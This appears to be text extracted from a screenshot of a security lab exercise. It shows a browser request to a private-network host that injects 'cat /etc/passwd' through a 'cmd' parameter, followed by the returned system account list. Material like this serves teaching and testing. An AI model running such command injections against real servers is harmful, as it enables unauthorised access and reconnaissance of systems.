 192.168.0.110:9080/attack?cmd=cat /etc/passwd
火狐官方站点 常用网址 代理 学习资源 工具网站 信息搜集 常用漏洞公布网站 补天 - 企业和白帽子... 课堂
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin